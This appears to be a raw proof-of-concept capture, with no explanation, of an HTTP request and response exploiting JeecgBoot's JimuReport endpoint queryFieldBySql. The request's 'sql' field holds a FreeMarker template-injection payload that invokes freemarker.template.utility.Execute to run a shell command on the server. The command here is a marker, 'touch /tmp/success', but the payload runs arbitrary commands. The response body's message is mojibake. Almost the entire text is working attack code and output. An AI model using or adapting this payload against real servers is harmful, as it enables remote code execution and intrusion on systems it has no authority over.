 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
Host: 192.168.219.129:61234
User-Agent: curl/7.88.1
Accept: */*
Content-Type: application/json
Content-Length: 124
Connection: close
{
"sql":
"<#assign ex=\"freemarker.template.utility.Execute\"?new()>${ex(\"touc
h /tmp/success\")}",
"type":"0"
}
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-
pt-encoding
3 Content-Type: application/json
4 Date: Wed, 15 May 2024 09:08:2
5 Connection: close
6 Content-Length: 102
7
8 {
"success":true,
"message":"",
"code":200,
"result":{
"message":"瑙f瀽澶辫触"
},
"timestamp":1715764105599
}